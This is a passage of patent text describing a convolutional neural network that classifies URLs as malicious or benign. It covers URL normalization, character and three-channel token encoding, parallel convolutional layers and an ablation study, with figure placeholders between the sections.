
FIG. 16 is a block diagram providing an overview of an architecture for providing URL classification (URLC) in accordance with some embodiments.

Additional Embodiments for Deep Learning for Malicious URL Classification (URLC) with the Innocent Until Proven Guilty (IUPG) Learning Framework FIG. 16 is a block diagram providing an overview of an architecture for providing URL classification (URLC) in accordance with some embodiments. Generally, the disclosed techniques for providing URLC utilize a convolution-based neural network (NN) architecture that splits URLs into different levels of abstraction to compute and utilize orthogonal features from both (e.g., URLC is implemented as an IUPG-trained CNN with parallel sequential convolutional layers as similarly described herein). In an example implementation, each URL is represented as both a sequence of chars (e.g., low-level) and a sequence of tokens (e.g., more abstract). Each representation is vectorized and then processed by parallel streams of convolutional layers, i.e., parallel lanes of parallel convolutional layers. To accommodate variable-sized inputs, the activation maps of all the endmost convolutional layers go through a global max pooling operation to be reduced to a single point. These single points are all concatenated together to form a feature vector of constant length regardless of the size of the input (e.g., where the length is equal to the summed number of filters of all preceding convolutional layers). These feature vectors are then sent through FC layers for post-processing until a classification decision is made. For example, URLC can be trained with conventional CCE loss.

Figure 17:


FIGS. 17-18 illustrate preprocessing of URLs in accordance with some embodiments. For preprocessing, the URLs are normalized, in which the scheme and user information of any URL are discarded as shown in FIG. 17 (e.g., using various open source tools to facilitate the preprocessing of the URLs, such as URLlib available at (https://docs.python.org/3/library/urllib.html, tldextract available at https://pypi.org/project/tldextract/, and HTMLparser available at https://docs.python.org/3/library/html.parser.html).

Referring now to FIG. 18, the URLs are also passed through the additional normalization procedures (e.g., implemented using a hyperlink Python package) using these six example steps to reduce some of the meaningless variability that may be present in the URLs.

Figure 19:

FIG. 19 illustrates encoding of URLs in accordance with some embodiments.

FIG. 19 illustrates encoding of URLs in accordance with some embodiments. As similarly discussed above, the normalized URLs are encoded into a stream of characters (chars) and a stream of tokens. For chars, we split on each char. For tokens, we split by non-alphanumeric characters.

Figure 20:

FIG. 20 illustrates encoding of characters in accordance with some embodiments.

FIG. 20 illustrates encoding of characters in accordance with some embodiments. For chars, we assign each of the first 127 ASCII values a unique integer index. We reserve 0 for padding indices. Any chars with an ORD value beyond 127 would be replaced with padding values (e.g., not the actual ORD values).

Figure 21:

FIG. 21 further illustrates encoding of characters in accordance with some embodiments.

FIG. 21 further illustrates encoding of characters in accordance with some embodiments. We learn 128 embedded vectors as weights of the model, one for each unique char class. We do an EV lookup operation to map the sequence of char classes to a sequence of EVs. The 2D sequence of EVs is what we are actually going to feed to the convolutional layers.

Also, immediately before the EV lookup operation, static operations normalize EVs with the first and second columnwise moments of EV matrices. We found normalization of the EV vocabularies to have a beneficial regularization effect in practice. We are generally not able to normalize the input directly like you would an image. The sequence of EV representations of inputs is constantly changing as the network is learning (e.g., similar to an output from any network layer), so the other alternative would be to do something like batch norm or layer norm on the sequence of EVs. In an example implementation, we statically normalize the EV matrices themselves.

Figure 22:

FIG. 22 illustrates encoding of tokens in accordance with some embodiments.

FIG. 22 illustrates encoding of tokens in accordance with some embodiments. For tokens, URLC uses a more expressive 3D token encoding, because it does not benefit from a very structured token language such as what you would see in programming language code (e.g., JS or another programming/scripting language code).

In an example implementation, the token encoding is composed of three channels (e.g., includes three channels: Token IDs, Char by Word, and Randomness of Tokens/Scores relative to natural language/English text, in which the scores are used to scale an independent embedded vector that is dedicated for this third channel so each score is scaling a single learned embedded vector so that we can encode that in a manner that it can be recognized by a deep net as we translate it into a signal that the CNN can read/be sensitive to as further described below). We first compute popular tokens in our training data and assign them unique integer classes (e.g., and EVs). It is generally the same process as the char encoding except each class represents a popular token instead of a unique char. Unknown tokens will be represented with their own unique class separate from the padding values. Secondly, we compute a summation of the Char EVs for each Char in each Token. This borrows the same EVs trained in the Char encoding piece. This provides a unique and informative representation of every unique token that preserves char-level similarity. Lastly, randomness scores for each token are captured using a pre-trained HMM. We learn a single EV that is scaled by the randomness scores from the HMM. A single other EV is learned for padding values. Each token thus has three channels of information, and our output is a 3D sequence of EVs (HxExC) that is sent to convolutional layers.

Figure 23:

FIG. 23 illustrates an implementation of the convolution layers in accordance with some embodiments.

FIG. 23 illustrates an implementation of the convolution layers in accordance with some embodiments. For both representations, we set up parallel convolutional layers. The width of each filter is set equal to the EV size and the height is varied across different layers. Different filter heights capture different length chunks of the input. The stride of the convolution only moves in one direction along the height. Dynamic pre and post padding along the height dimension with padding embedded vectors from each respective EV vocabulary ensures valid output regardless of sizes (e.g., the concatenation of global max points of activation maps forms our extracted feature vector).

For tokens, the only difference is that the filter sizes of the initial convolutional layers span both embedded vector size and number of channels. The height (i.e., number of sequence elements) is still the only dimension that is varied.

Figure 24:

FIG. 24 illustrates an ablation analysis.

FIG. 24 illustrates an ablation analysis. We performed ablation analysis in which we turned off a piece of the network and trained/tested to completion. We toggled the entirety of the char convolutional layers and each of the token channels individually. As shown in FIG. 24, we can see across all measures that the full network performs considerably better. The most relevant measure is FPSRC as indicated in FIG. 24.

Figure 25:
